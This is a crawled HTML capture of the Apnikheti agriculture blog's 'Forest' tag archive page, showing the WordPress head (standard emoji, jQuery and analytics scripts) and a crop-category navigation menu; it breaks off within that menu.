

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/forest/
body_size: 16013
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Forest Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/forest/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/forest/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Forest Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/forest/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Forest Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Forest Tag Feed" href="https://blog.apnikheti.com/tag/forest/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/4628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-forest tag-4628 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
